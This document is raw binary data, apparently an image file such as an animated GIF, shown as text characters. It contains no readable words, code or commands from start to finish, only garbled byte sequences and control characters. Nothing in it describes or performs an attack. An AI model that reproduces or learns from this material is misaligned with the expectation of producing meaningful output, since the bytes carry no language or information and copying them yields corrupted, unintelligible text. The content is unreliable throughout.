���D%vwkO�8cT�E�%]�l-Â��F�d���;49��L�!��S���&,��3�du(~ؠ����8��������� ��� ��0� z�M��O5z��R.�>�������2C�Ǐo�.2:	w���T�x�f7�9�Aa�#JJ�/���}�oͨދ���*Z�&�=_y����\��L�=��ulCwO!��̟R[�(2[L�S�����hQ�ҡkҥ�,�e�D�ӓǑ���fyK ޢ��n�׫��;����ƥg��ݸj-�ݵ�2�X���C0�`�u$�Ү�.����38(X��ƙ��)��-d+}= �1��e�����2�J2zEd��;����U���dRJ�Ė�R��n��>L ��Mf!�0��ru(�u;�Ɋ��SD 8�Z�PV�Qn$��y��3y�Z���̶�	<�	-�ݮ���v-U��+�³h�nd��o]5 y;7nZyz5��<�,f(O���cGU���1νX�y�`��6)������+���o&�;�oUB>l���l�J`���:Z��k`~�4� �=0��x�v4P�cG���g�7Cs�v�	���G�.��>�Koŏ6����L����L�J|@�w��eo�&�)�� t��k�ճ;�x��Ì�ȸ��*@_���ʩ��! $��k�C$;�	��X���3	�Z�*���Lz�N >s�>�@�;@���  l>`��z�G(G�,�$�t>�(.�!����j����X)�N��A2�/2��R
��/�ٺ� �&��>@��<B<�A=Bp�;�!aC��ɲ�>�C�[D�j�BJ�b:�D 	 �����1��3��Pl)Tz��-�5�����C�A`�<��!L1�%A45��)!B[�A�7��a�.����(&ɳ0�J0 &���#��3�*���jC7L�8T=��<B
��t� ZdG[�E��*&X�!��,C�wtGEl>3��+� :�u)�N���` � `�PE����A<����Q����2���"@���dGZ�E�$IE�; �!���E[l�<$@'T��JI�;���"a�KA�J`��%_z�N�H�F�pH��)��)0�_�H��dGu� �dG��E
�I T�\ GĚ`�<lǑB�B~4�/0�� �I@��f�ȷ"��D�n�l,�2�=�Q��)����8,��Hud�a�����Y��Zl�s�S|���ˑ�E���9�/ :��:T5�y$�{N�2�&��f:���:�&��Vd���L�L��E
��ZK��������L����G��L��o�/�B��D��dJ&����[?�A�p*���C/��Ip�����d��dΰ�2�-cKw�OUK��CՓ>����b�(�O >��߲M��P�����#�=ù L0�Mଉ��^�H�LG���a��a0Я�-���?P��J�$I!�A�\_����o
����y9�yX:��!�+�!���������B�K���D��H"%P������O�G��/},�Y$�����LP�lH?����{r��)��!m�ߺR3��G=�X�*%��u��8���ˉ��XT�=e��S8�ʰ�	 (� ��]NR�O�$I�������Bm���*9���P�=+MJ�'{���Q��������dK\}Sp��Y�G�X8�L�T�pe���V�7�G�/�+R�*0�)�!~��q����RH5��a���\�J�ª%��:E�������uUU=��v<����t�U
���lGHVp�(C`B���`�i)�'-6T�؈ȸf�Ҷ�W�D	�~u (��/�X�-�\�� ��o��5XW8���;4-Uu���\��Zwu̸&��d�1���V`�>*]3�X@8�P,5��C���0�H�9����:e� 3���ڬ�Z�l��C�D�XU�5�ڬ-�8D:\��i[Z����E@�4C(�ـ}�*��p#�CXA4E+n3���ԭ��X0" D[�]ެU���H��O 4�7���%��@��e������`��D8��Q�]��1�g��2��0\�)��(ȡS��! ��Z��Y$�H���[��8���	�a����L�V��/���98�bԽm/j&�ɪ�#ây��}����(��%�`����Z��؈--�E��^����
V(��Y ��L����
-��e�������)�Z��&�=�������Z�����W�W ��#V�7]˝"��9>�d =]�A&`pe �e������K� .�Aߝ��q�,ݪ���Ȋ�)(+��QcB�	�E�h!�!�@/�ʭ�=��\�_�i�"�Up��Y��U��Ё��	�i�>���ۥ㭋�R���%;(S*ڤ	VE~��  XH���1V �p�U\~S��A �0��Ւ�X�tW�W&0��G�8�!�(8͞�L4Q���@<&���� �����#���U-K�A���u`Sf=��˺_������Ӎ5PR�Z~8
��@�E������K.9wp�rەsc!R���0�����B�/hI��NCX� �MqMP��q ����gF�!׳~�pV%��Y�u��`�F`(c}9]k��(��&�o+ �l @ $��L�:�F��l��l��APY�Aul X��^%0�5PՖ���� �5(��a�'��� &�'
m � ��+c�qۈ�.���m��" n�~Fn��n��tI �n�m%P�� ��'` ~��& �n ๗KH�aT.�R��J���o���&���AP��p�n%@�� c�D i&*#XY ��'�����p�n�N<��t o*(q<X�^��Hyf�wX�m�?8p���S�q��� �>p<x��#7r$O�%Wr#?Ϯ�^�r+��*���.���ք$��ήT)�Ϩo���ٱ�����$s�&�7��^�.�%G�=?r'��U�l
� �>:?tD�sО�t�r=��N�i��'��I�s?�Ϯ�{4��S�j�����A��P�s?Gr(?�sU���>�Pxs�u\u1��&h�^U��a_�bGrY��0���.�0�t�.ou8��&�2�'cI��(h�D�t9����$�!�s?��oP�@�v_�lCOwh���j�l<�iXw�F�-�~7r/O�#_����tpu$�w����(�u��o"���)�@ rvH��v$��φ�Hv<��0r�?�r �p{O�swv(_���%O����� ���nx�n�mFHz#w����FP@��d��v@��J؈ �-����gw��;w�&Ot:��M�w0t$?x$�=_�eH�t`%g�>�U�r<�{i/��1��Mo��,������A;og��v#zF���lg�P�r+��]����8��ǃK��{O������|.�l�V�<����&H��������Kk  �y���@?�-@�D(�D@����-�oHr�7�BW�Y/�{<�n�_�S�rH_��{��t���{@. ��bh����xq���
*�"��������E�-*<(�N����,���Ô)�|�g�Ä=��Cc� `���4<�A�? Xpd�'M.Ch���%S�r��1��S\�ny����O�(�ך7I���@]~3.� ��( ~ `A ���lK�|{�Ɔ#
\��$M%Mv���b��='�xV`�i�=yK�fN���ї�;�H�.��"H��/�,�d����J$d0yb/%T�������ҩP�\%x�W�/_��B��O�H��w
H��/Q�y+m*��h�(�q�1�ց�<4HAmt##T �N3Q��M3�C?(��E!&ZȄ�Eq��q����5/$�ZG+�%�ly������Rt�Vx x�U�������P�$EI���5x�BSF�eA�X�O���xH�$�*�  ���5�^3���Qt���`Z	����Ux�YBy�C��A��/T�墊�	�WF:�Aίh7����
�BE�Q����SQN']��6��F�ץ?�4�(���Szք�Ki�DY�S�D���CO+��Tp�)Ֆ�h���c^8�P���^w��mTI�A�b�n���L*u����*��KE"~�/���衋>�(���Ԉl�����3��w
6d�m�qГ%vR�)�P��i��X��.��2��۱����FJ*/�ǽ2�Hs�U��?M9؛3�2!�A	8� ��"|�Ͻ���*A�+���7c;v�)!���.��5���h/�	�ȶ:��S]�T�O���,T�0�u�1M�����C�"9旃'Ei���9���R//��)QqC)U�h��� O�u����
NNp�u���RQ	�+Z�J#y�5�*�o�)\��oJ!�M/spW(tya3�R��I�O,]O?�8M�����1-ˮ�v��(������#0� �J�@7��c���<�5�x��zH��
��Y*�R(`.�I����!����������w�XT� ˨ q���=�?.��6 O|�󓢺��
�aS�x ��:��5�ۖ
�_�ch_?.F�8��9̢��p	��p�)�aq����SL���
V�ym�JP'4%�	(TR�;e�G[�;P�������f��DyIX����Q��X)�_�1&�O���@���D0��KZ:Ё�-�I� �T {ԁ2KhD&R��,�_v�G(��͔<����)�&(>$��VY-X
�%xgb�2v�c�s�l�.L��%�W�;�|���k*Yk��U����|�9;�B��?���.u���0!�m���2�cx'���.��&��	@�$H'ـ��&�Ҙ�Cj��	�x ���A�j#� ��e-���%������ ����`S�H@bb9,( y��CD�J�`) �	�c�` ) �� �� ���+�P�&�����b����e���D`��  "H@ �3�2� E�`3�a�=,V��ᦀ`P�\��\@���X�p}��<� ��/|�������%t^��y����@`�	�	�� �苹���� U��D*?s��������"��[;�N$���(:0�����Յt��'7��n�xŋ�gwźH�u�+��Rb �
`��x �?�j��������4�O�&u��=����To �R+�,'�^~�k+�a��`��-%(c_��&V.s!��n 1nsvc����/&l�ś�����qa)ѭ���@r$�ec2��o0D����Ms��G	��B�Q��Ԥ&����HFr�\x5"�jS�zԪ�5�� �]�Zּ�5���z"�>v�&`v��Ӟ���-mT׺��N���}k]o{ָ�6���k^;�\ W5Ra�b#� !�  � ,    � �  � �	Hp`@�!İaC=� �I�"��3j����Ǐc�I�$'S�Xɲ%�0+aʜ��͛7��k�P��@�jQ�g�ã��1���E�����Gd&I�D���V�/ê�9�,M�hѩm� �[���V��6D�M B�D�6���.�V�P@����4�<Y �<�p���	R�?��tiҦQ�^�m�k	��]tl�%�0]1y���W裏����Ȯ]�lC�Xc�&�%�ɔH��ׁ_�>,���ǁV�vM�C'����?�N�!S:����@q�UL_��� �6�Tr1��'�D�6�Y7 `��vہ7Y��Y��pAp}`��|�HZ���~���#�����a�q`��G:6�`i��"�P���T�4s�6�e$�UlhH�(�]vh�"e���@�!g5ׇ���W��#���ߏ>��ci	�QSnA5�`'}��$_8Ї��e
�?�<1�'�f���x۝)bv&6�]?t��%tP�8p�}��c��ш��;��_���ۢnYSԞ��,jOSQ�����#~��9���)����d�iQ  "*�vܡ�"y�� J1�摍����
[h��l�~{3��?�S�}7�fpi�E��PA�O<��� �D��Y���9�ݺg*�� �ª�� R&�׉��`�6�i}�[0����,:�Ԁ��
�V�)��p��-���s��ӵ?֖�\w�����9� �n�j�!��&y�a��� �y�'4l4�i���&�����(:"��&Py���I`c{\E�l��~�H<�����֡؝cj�ɲ�؁�]�6�J��(�A�c�e��E�&(�[y���2܏�Nu�<&p���r�I�4j�����-�4�K��{��uǟ�cm�v� �{[�\�A ���B0=0�R7�����,�rZzq9�S\|l`1�u�b( �8��d�B����F��PBJa��p���2z�� ;��M���VЁ�]` 5k�(���?H���F�=EO x�C'�x�� ��ަl1�mX�0(�X�@e��Q�~+p�����m��a�nG���(�*XT0L�LJ(�$�hE+q����P0��\��)x�3��?Hʧp�0�H����)N=u���S6@&�1���� �GvagL�A�,�+t`��Θ0 3� P�ɓ�<B�O��� �l��V0����N�3��`�<X�Ag���Q��N�*:O��S^�����s��6�� Dg�[���:ƌ!mI��P��>�/�{"��i�.��|PB�y�q���&@"J��Olʥ��i3��	E("��ʕ��i
 A
V �9�H�m��얙����@�wf����FB#V!hM�%pO�,R�@ q�t��#����Ed�B\�i�n:�X*l�@]��� D-� jP1!~p��BO��b�V��P� �"�p[�fW�%���E!�IQj������N�5��x�J+��V�pl
l��5�%�Rve��p��d ����Zd\E�<@85ʑ�*�Ɏn5	��m6YҲNa�-�)w�'��k��E�%�l��~A-�-w;��տE��vP�C�f����!j���g�<tU@PI��)�,��xQ�֤(S(+�Q�w{۸P��D�1��:�?v�-�N`A��*T�Q���
6@G6�
�@uYB'��� �p�xԴW�S�VMOZ����̱lė�`a"�	ҙ^R��
d|=c쏱qJ����
��`  �ݥ @���3}���	L�D���E`  ��D�%Ϥe�d9N���&�@�L@ ������TO������*1�8��8�F��:�l�q A��A#*�)Y�D%*`� �ªv�B�|�A��.���j�v4?��ˇ� �lﴷ����""t��R=�x0i��� ���	N�����!��I�`	�OZ� 3�5�~�1�+�
���7<�3?B�3��P�6�a��A�?r�V������ �����N
XT�1�l���L�J@t$�`i{�`s�C���(u��Px�p�F�8O�j���3���M��W��3tP� G`�Y��SJ6����l	�":�� ������ ��|����
�!0�8�h#Ӛ:0���P$�yùzr�Q*��i�����.�G���y���N�����ՀMV�AP�t��A�?z�X ֟<��$�<h��:/�5]z��FT�xģ��r�e'q�O.������?!���#��A)�v��AiTL���|CU)@& }�g NVqH�5` �}�1�T+ 	   , 
HtmG]U��%8��<��ei�z&g(P���4B�:�]�R�!x�n0`!�|
X�ǀ"X V�}�P"&3�}Ux0�|�<`KE� ')YR�T��}� �BM�D �Wv�&^%5�w�$�QO��%��k�f*J��c�+�����%G@ �' %�|�c�O� �  =� 0B��0�
>Y'uT7 pQ��_b!6b��j����{h1l�A�X��O0�	��Z�E6�CJ�3Y�&�'+����%P�6}�h}N
�0&¶����p� @=P�$�% `YW~�(P�� �0�b(&PR�X�gf��n7w��)�Q	*_��V�	�BG'TЦpL��p`��� �6���P���$���HP7�T�Ptc���#al�OP�@~f���#v��hR� {8���Ruv%y7���*�A��q�!�X&?�? �+"���=p 	 ���8# �Ȓ��^��^���}�G	k��k�&�EQ_'��]FY��)b��I���apZ�PJ��*s��R>��w�z����+ӧ�=@��},����x,����py�W�t�p�}
�cL
�З�*G�[u
��h�CI�D�!֏��9�i��p-g1�S�'w��Ai0
P��cPf"
��h N�g @|!� ����w��)���i��^ ��� 0�tM�\y �l�Xu�_P7�E8T�D�HV#fn&����95�PvGk_�BDHJ�� ����2E@+@�%�7�.�+�`��ɑ�ɑ�i� ��^P���A 
c�R����X��|+ @�b9�y�@ P���XV�'��	pT�:)tJ���� �Ѓ��	,�h�	0=�dǥD5����"A�=�ei��I����i�P�Hz�"�gf 
A`Q��ZVJC�i�aV�(�_a���z@�x�)��)� sOPJӁw��p(y ���S�"E< '�e|�"�I�� ���G�I��) 
"�c`tU%e�:AEK�H|�@��z����f�d�(s�R)�  �B@��A2gFnfpȭr�?U �ŤD�|7� �0�a����DZ�=� �J}���" 0�/�f��B��K�yPZ�g��z� ��H����0�w��q�S�w o�FJo�PJC�/Jt�0�3]���R�s9}EZ�Dj�K}�H����
OT&۠��d
@K�e<���1��1ۮcj��jW"s�Ѓ_O��r�Ap���)0 �Q&�35 �O�S{�=�a��������\���� ����m�i�8fPz��"6b0����bڜ�z���b��))��,�hС�íȩǅ"9�+&�gI�g	 }���y=@�g������:y�0�Dd�;/��K�g�жB����p��1ۜV���)"Н/�	�O�Я���^	 
�P&�� =�	,��ث�g�食 �W����ګ��ypL�l8�Hh��e�_�Բ�t�A��P0�Ap�/���j��0���1uf���wJ#+�y��?�lu�I��hi�=y} ��}!	��˹�i�+�}�tL�[�gd[w"�) E�Q�	�7|��K��*����)��J)�A� $�Q��� 0���m��	����G$��t��y���ɡ�hyЭcp�{�c3si�HG b&c ,�3�:\èj�tL�EI�3���)  �A�h��<jp
f��e"jH@
@���= yܑ����gi�����w�0��ZT��[R��JU(r&)� ��sH��;�u\Ǹ����T	�OP��ڹ��H�y���ũ;�f0	IJ�g�}�I�  C@�T{`<�Uy0 c����f;�Q K8�la����Z�0]�t�ú��Ah��	�b�^y���)�~	D
`� ���}���s��+�ɑ,ɒ4��,I|Lc B\k;Y��K�Tf  �����l��l�6�io)���)Z8�4"�?FK�)U�l	�д)�P֧}�`�h	��g�l��������.��G�sd�e]��rL 8��p]�5lc�w�Ҕd�P0�D�Ily`� ҝ]��& ��ʻ�)9������5@�}ɟ����`��l�JP�T��M�b3ܮl-Ӫ=��\��XJ�<۶K�^��?���̭�� ��M}h���=0���Ν�=�y�P�Z����(7�� `S�@��q�ô���[�s}Z�L�\��4� y� ��Ч)c�S �_\�T͑Z��
��P� ��LiΕ�YI��u�=�5&?�uy���"@��l�����A �h�� ^�_*ȃ|�60?��C���4�8}}�?�C�	���� ��t��쉍��

��Ӏ3g�*J��
�["���z�3�� ^ӧ�	��  �^�(���6hЫ�p�{� ��*>��U[�qy� 	w�G ��	h	�Fn}B����sB�0���m�a&�7���X�
��^�`�����]� ��@y�  70e��h�8�qy������� � 0К���z��\	 '}��N	�{�JT�b��`=��sk������0��>�!_ǳb��I6P·/�R;�/Q5�� ���<��'���~�$`�h�P��� �r��Y9��Γ�K�5�P��S9#��r��* ��^����_��2Mb�>��_y��'U � ����	�����
�(�40	 �NK�_�% 
�5
w2
J?Z�&O�K�"�O���%�6˵�����,
� ��0�Mb�|����c��&��8�I�>^Ԗ�ɹ}/ ��0�_����I���M�u"ɥ*�S�{(�i��\�r}��M�?�#�O�_��͢h 
�We�s��%` ����۱�]��� 	_`  B��ye#APy(5����#�Pq #R��QD� �I JD"0�"L�l`FH@e�Mr��ӧNA���@��)�2
��a�~��>�J�~$ l�׵ǅ_XK�? 0�`���/_`|AR"�A�	l$�5���F�0�0���0���LL�"eI�\Ό�� Ο;{��T��)G�0X�S�Q�ʦ�OA��\����!���$�@C@[5��ER���G��p@��!jT������H1F�� )�,�~�f����,=:�O��E��F�Q�Ha�������m㺺���h�ᴂa�3 �k��:�� ����~R�*�� �lR������>2!�M����H
C�>��#y��4�" ��@%����A�j1�����z�ႳH`.��Э�:�k�JÌM�Ρ6��*�6 !�� *�>� ����ъ)%���|���$��I���d�>F�c!,CE���0UCJ�̬�hku0`����pC�j�����u����tQ�V0u���.�ң��\��$����Ҙ$�(R�˗��0�D���@H�T�`	�@�]c��V[�4@��6���
����3��J�� �:�����C1sR$(���l��tI�T*���*�a@pW��"ZXfb�!�x��za��^t�U�� �����0M�6��y-����������j ���(C��d�Z��RA��+�'���R(�ځk�:NJ���`X�b6$Y��~�C��=NV\�W �խ�<.s��뭵~��Qו｣&�>b�!$�� 9���#0��1� r���*8Ά_�Y~%\f��袍����ٲ����r+j�3o�s�K�:�ΧƜ{���'�mg{�D?߹m' ��n���r@~	l}/:0�dQOg��U��Ž�M.���
�67�5��njL���56�Eb�S�2�L$�AGd����w��N �n��J���!OW\S��Vw� g`ș��F9�ya+� Ҿ4�3=�k�Y t��`l��
��B��/�cGң�ݑLn=�iL�*@"�����ǂ�80g�
���D/�h�W��Ư��9H(�v÷�m-`�k��h<�� 	$�������eݺe�Jx ���
"A­9��h��rV�y!�G�d18�M�-���� �u�_jr�)�9��
N	�0�+�[J�� �f�2+Y9���g��	�G��[���X���^ؔV4�i_B��z��)qCBH! fe�7B4~md(�X����,�ÓҭI91	�D O̠L�� �v����,k�Y4?`�8��ъv!�k_HD�MS�B�v�����dȣ��H�oKg�����$%B��<�2~�ԬFL ��(�/�ʙEU(��9��� ��%?;HH�z�|J������Q�<T DP�����*��PV:y�@��l�a��4����Z��3����%M�����
��2��5(k:5�� "�!��t��nP��JTV"v�,3��6��Ҋ{��fҔ;S/��ړ\�Z���M�����gP��}n�mo�[���*��~Zڤ��U��AZ9���N��lL�r� W}~�n}��4m��� ����
�5Tcg�Uu�͇ ��Jl�_�΀L��<L�5Q��=bt�ZIV��Ma��£	��r��.�aV�7�#���}FB ܑ�2�50ZS<S�l���<wIS�V�;*�d%��5M�{eKP��^o��ima�y��� �^�	{X����%S�����~H��LfC�^l�W&�/�In�F3@Pk[�"۔��#��+�
&��ݨe�W6k��i��q�f��$�ENS����UX+�A�.� ���4I,��-�<�կtZ��b�r֢ys���ha�f��Mn_�iG���<��5��F��xX:�O2A�'�\mȆF[b��>V�s����Y��/�ӭU���e�;�EM�^y�Sb���%,�`u��2���Ҏ�|(����)k���Fb���̽@L��\�l��`��t��quo�-�wO��������=��s@<�SH�QpN�a�yI��-Ѓ�(\@�FzL[�e'^��񺡮L��h(��g�����p��H��r�����}(��|��� �-��`vW+Z��px��Τt��+?�{ˑd�O�h,���D� �����<�S�n�#�| pK�M�;'M& u��{V��i��E��6Iy�sM�G���-��/���^~��� ���_��9<���Up��Q	�Ӌ:�#4��)�6�*:��;���G���9�0e{=v�2Xy�9èݓ'������5�R�Z��������;�<j��$�=k�����I=��>O���k!3�)�����������;�s���.�3��ɛ6�Â+�  ;:J�8�F��5l��8#�,�/��!(�믣�6!��3��Q�uS���B�y*�j.����B��������rA,��A�@�� ����>��
���A�82������)��=eB���+K1��YaC�($2��js/���+0��8�FaPl���a20E�CӁ0�	�)q�A�24l�d�7e�=�SĊc.q���s6�a09GSR!��3Ll,��D飼�8.�p���Q$w<�����o=�H����x�2q��NG������ 	a.�T1��
G0��G��(�r�N�����1�2�4	!¯�$��I	+�;mLĢB 0������J�����уJ�/�2BZ1�!p���"~"���J�ʨ<�F�����.�ə?�
���?����S��H��z;L$�7��DI���!X���JǴ ȜJ��ʳ�J$
Dy�:�q4ɨ�L���A+{�T��z�J�r!̉V+(�I1���,(s5�$�rJ��D�94���1�J�������ʔl�30���
qlL��崀�LI����������-C��&����hO!��:�X��B"����/~`�!�L`���N�,K�T/�N�
ГJ�����N��yD"a|��Dc��0����K�tOڄ���O�ܯ� �����/�<N� �б��t@[�EX�=	%P�LΘ����~F�\+��Ḇ�)
H�7��tr�˸���R����;mDL
�Ձ��J�Q�6�Q� �Q��N�,-�ΰ�L�N-RɄJ��7$ �<-L-r��ǎ
 ���a-	.m��$	<#��1�#*}�5���HuX�P���R��	u�_ �_����Ȕ�7uL�$���CXP ���x��R�~h-��R,Ȍ�����j�T��2��XpP5� @US��8u��B/`�RL�T�SZ�ʊ4 PE��;��ʠ�������(	�
V��q""oSME ��ZS�5����� ���u�N�,-b��}}�8�S�U��J�l�0@�|�Qy-��
��Tp��x�G�2!����(x)��'�C��H�Jn�X��Vn� ��VS]N��$XE��N}ڐ�U5Iy�+p���Uy�׹rJ$y�M��Y���8Q��9(�x�2+�;UL+v�؇=U�}Z��ڲ���B�C��Q@\8P�5�!D�����U����q�bž�Á�}��[���K�� 3 ���}Ȼ�/8� PȔ؊=\�}Z���UU���U5\�%ձ8N�&���8�aB�g[[$M0������԰������51۾%�-=�<K�L�ߥ R8\��ZခU��Ym�n%�W9���"@�5�Ir���8�)F@��t:HgŪ��O�S����2�A��])Ix<N�u�`��Z �5ޱ����a8aZ5�DbXa&X�Y�"�6�Pݰ2Vy��d�b5����A�s������Y�Uj�׫�pC��=U߅���ߨ�Z�N�EW�H�1c��ap5ɌK��d�,�{dY~���ʜx�;Ҍ'�"]g�&�<?�ɑ��Dɍ�9��q/ �J�Z��^�]n�0�] �ڬ4�Ё���=\O�_��W�V@�y��X�A�8���@��F��ב�+��x��ӋN��}r�N��%W�]�"�+��PU��5 c��a��C�4 �$�e�6��n�]5:�����R
��EX{�b�AC��i��"	�lO�:
�'9˩�󾲭f^��
B�9T��u��P���Z8�c�]��抦 ��e�E�����31 /�X(�8��f��ҝ ��c�0s���M��C���B�� G`�.�8��ڏ�f���1e��6�U�n鮖jn��3IiY�d��~�V&�ć?^���ZLD�E��	�8��䋲�}C@�3�g준&��:hƮ%�l�^�95�x=\�n�FX��V%h��鋮�%��K���8�& ��%X��g#$�vF��i����."%��&n`��m�F�%`�.1 x��n��'PSU�"�n�N�'X�u^�K����ِҎn `3aZQ�=�~ޏ�,�c~�������^� ���:������^% ��n �M��&p�f^��~Ν���# ���f����~�5����n��_f�@z�~���DRx��oR��AP�q�qo��V���q �O�\p7���V#wE��� �@�8$.] ��-X��.�r.��[Xr1s�.�1?s�4or�>n�s4s1υ��\@�#��f q<'qjp;Ws��pV���ŏ܁�c6�6�"�s?7rh�0�s��HG�2�tN�tO���nt��O/uN���.r[�3G�pp[�fs�Vr?���.�߹c~�C�rG�tLg�Q/�N/�H��\`vgovh��HtQ��\�u�vj�vj��n�tTv7j�s$�;R�E�t@�8�3��Pq*W8(���`Ou?�fGwP��yP�nWi��M�� ��:���pkt�9Gw7�V?r%�s��q?��~o#G���H����/#�^yw�	g���vP�~o�??v7whw?�n��t��tj�툷tE(z;/��O�0�����ru�v;ox���m����(h���os��v��xM��:�t��s�o{�7m��t9�����\�xu�K�y�{7PsGw$�q����g�B���1�xoL�#����/|���K��[��ͷt�w{���Kt�&{��A��cG�U��U�{�On����.��v�ئ ��5����=(](�|�0�ʿt��}��t��Mg~ί~�~@��~��~�_z�q�G�[�q������Kw���Hy�Ԋ����'��b�2�!Hu����Ba� B�2��+!Ĉ�`XP"
7m5|�q��OO�):8p!~*/� 1C��/,X����+W!��'P�����-�/���4WR��b�z�����r�z�S׮�F��k�A%^��o\�4H�P�ʷp��	A��A�� zt�6��rd�V�T�o5�492��kn�X��o�-{��UJ�]pI�.	0hּ��
� A& ⰿ��ZFq�xㅏ1�j���∞��F}۠���J�1���P ���B
q_  � ޷p��\0�7n����-���(r�"I��0�矃(@�IS! !�f����Me����v-�`j��@?ty����mX�v_P� Ux�~ r��x>h���� �9Y"�h]u�m#�(𨝂�}�� 3����K��\{!�����&~;""q��N���� ��B���ȟ#uV��-zN"��'�gѰiKu�@^�Pd$r�4@ه�������@��*��6����*ů�ί�B�]C�}�,��"�,����R
+l����֘���z͐N�٠ꓪ�����J�jg�T��������훯������`��º�-�(��¤C������	>�c[�����*-I�N�D<'���r��.+k�5CK�'�z�_��$����%�Nuɘ,��|hҠ��4�fO�	���@!2���@�@H��T�f�Y3z �~���N�ɳW��-�-��.z�`˳+��Dם�������K�0]1?�v�O?�\!��<]�?7d2�<�'<G��v�ׯ�z�ꪫ.����i�?�O�O<����Q�kV����J3�[�A�:��_՛c�(�߽��a�2�8z�ޯ�+��`K��6x���'f�*`������G�W~�2���
Ì��������'��1�ui Q�lţnV���ҧ
\  ��é���~MS	2��<�iA�B@Ǫf5t02V��B��@�n*۰���%2�豅.�ǐD �8It���E "#�=��!|��!���A�My@L��m0���� �NhA��e��@P��@; �gQ�<dg��Elbe��C�(R�_@�"�D�1`q�j��b$ ~��/�#���f���
3���� �;���]�3k@!	�d�l�)�8�=, �f��~4�Tm�Q�L�M�2�(L,u��:��K�eg���K���@V|9���d��#�Qd�����id� V�&B�PX��(�B��
�s!OPPl���Bڄ��t�!� J)�x��@����JXH�P����k�iO�p� 8�;�I�/|�=|B�'1��(P#C��D�pb�&B�:� L�
��)k�V$���0�0 Q����:./�xQ{�# ��o�A
J��D�M��`�5z��b���B��
���p�ѓ�����Q��%ybڬ�0��hj�䰡N����d��A��	`�HP+��ꀸ�5�yU�T�"}� =@BЀ���H,Kz��4����+^�:\3����<��K"��x	K�D?��j�8ekZM�p��7�M������tP��ʵ=T�k^�KW� $�;8��,j�cE�}��ý,�f������le��+�1����d���T�`�N�,�!�FF����%3��Nn��,e,D��U�2����@�ˁ�2��,f�9�f632ȡ����F"ҁ���FuF2����<?��I�ß�*�Ѐ�24���.G�ˎ��@�2SZ�@�!5j�8  !�  � ,    � �  � �	H�����U�ƥ�Ç��H�"�vX,j���Em#B�I��ɓ(G��2U*B� �(H�f��B����.8
*�b;M��l�豢ǧLO������WEN�5�W�#Z�)v�ذ��\;�AΆN~�aCD]	l��+�P�D�jW�ߪ=M�jL̸P� M�(ě�Z�4h��s5l�H0E�}l@�!A��"\�����۵?���ŕ<�i��TP�	z3�Xn����&�,}ϏX����E�b���	�y�
�'�f��+PN}Ao�,j/w-Bw� ���f[�\�OK
ז!!��r�1G!s� ��_E	V�O��2�,��?�,e�	Y��!P��M�^���9tЇ����r����l &��2餀LB9��.�`�pW�Ͻ�\1zHס�A)�CR���?Ө�T���"g2ֈ� ����P%�Q(�pj��F�k (��Q�& ���!�e� ��)�:�I1Bm8ݘ'��O">�OvU���9�5�f��8� 4p�{y6PC1���Ic�����.���A��e�N��6�;�!�n�ٖ��c�:�?U��������R��{�� �A��@��f���I},gE1
 ��&L��6�䵒Fzm�L\A
h�����~��t�h�f�$�	U<�]�M�����+�@K�+���k?<`�Gm�X��.!�aC����-���f�m*�OX�@q�Hi��L�\���&W��L��Q�{<C�����L�������Н�E?ܷt ��L)$<q�X-�hom���7����5�������n���;����2E(s3�UX'�I�s�w�����~+�>����g�	� ����`F]�Q�1ֶy~��� $�`���L�>{�Eٝ�G8��ǺOP��.����)�5 ���2�k^�v��Q�W/�Q?��L�����f ��<�g9����ʧ��5�aAXf��ů��ˡ	�P���pC��?���!�03��1<q�#ʨ9B �(`�m�
��c#��l�2�Stчf)�Q&�\�,��c��Gq,0�>�q~~��~ȶ��D��P��*��	�C��2B�n��_P��EA� ��"��G��Q�`�`@
^������C�4�:��R?K  \ҏ	��V���ɺZA����_�@O*S��2��=d ����@�` h��B	���*ps��̰��l�<�+e�T!�5�@�4_nN���L'N���)̂�/*H�Δ�=(�U�P��$a���_�v6,:O�L���l@_��fJ[M��ȋ2c�Rv �ֳ�:}.�Ys��Ӡ�@ �P�I9��Z��
(Da�!�v�+ ܿ�y�@f��$��
�/~������`�J��@����j�la͇5��E �0D=65L��
p�:��������%�@�'b]U��cU��э�AA�
6�+�t�
�U6@ �p��GF����2���j���.d���g ���4�����#n�����!�c	 1L� ���0�Yi*c��(��ġq p({�(Q�с�u�%�H70��v�)hX)m����p,����w�ګ.p��N��T]ϗS��	N�vM�]A�(&/��$$At�4��WAsL���;���U)(A	�����ֵc����b�_�,0
@ܵ����0�ԑ\���0���@���Y���K�Ȧ#��pN1�EI<Tz�4��eTT�,9VУ��`E��
�[�DF��ԠL�d^�<�@1��iٷ!���&���&��@ש	�đ��w� �8��TL}�p��@��{���e$ԠP��R�$t@�ɪL�xuE>�-8y (�tZ-�KϬ85P�˖��1��B(Uh%������Z�����R7�.�� {�(R�BnO��
Ձd#��`�}�����
�%��Pl��V�m��8�]��+�6�S�,#uT2ֻ�lw�c�j.@!�V���/�@@�U��p���m ��!k�'� @h
�d��2�v������ �@zp 8��T �������ح���O?��AK�am��AH�M�z;��D�C~6a6�҄ ��!���a��4��k@��bY<�~�� H@@{���Y��!�Q���W�+r���Q�3�e�jvWK��)O�zG^x�C5�^hĮ�ʀ������)�< ��@�tܵa-��z�ׇs2��`  t�g<N"	� ��X�'�Cnx�f�5��X#Vb;t ��jN`Շ>@t�v PI�2}����P��}z���S��@�=p8xl�Um8�I%�q���/��H   �=P|2 <�M+P0��weC0� c���9Q�]$��Vx�&*�
aP}�'^��zІ�!~}�T�GH��B@#�C PFy��2RBN$ k' ��� P��0e�p��zp/@�i��#x|>�3� K�$3P�|���x�P}>@}��5y9�P�0憦� M>�� ��<��� @dP�7�Jhl��W��	W0  ��ڨ�=�ǳ`:���r����7S >�nbh�$�a:'+����g�g�9�PML�b��h�a�u`�~Аڨvj�� ���	����$�^  $P��(0 �<#S,��֖��$(4P�kcY��G����jXQ�Q[�А^}6yРT;x�y�"�'�È�A=� �X�`��pl��	�� �k�^���� 
�#�,+�Wy�@)@�@ oT>3)�@gxĄ6��������k�0u�P�X����!���1y05 N��R�qON5�v�`@b) �Аi�v=`�����B�z<P�y��'� ��3%@ ��0ɗ�4)�h�I�9Yo����g���؆�5^�ـ	�_�E���d!`�7�U8
PP�Xi�x[	�8�vk� =��y��=�= 0n2��'cp/) QҎ�I A �9��V�H��F}�x .�IǏ{�E9gŠ�3�/{�J&	�xdòq��i�j��� ��v^`��q 0y ��n��J
`,�cL���RJ�LP8��؁��`���g��VyP���e��靠�u��I�#�}
#�~78��Y�@��y������v�eV`c@	6�I�: �U�%mFbȉ 
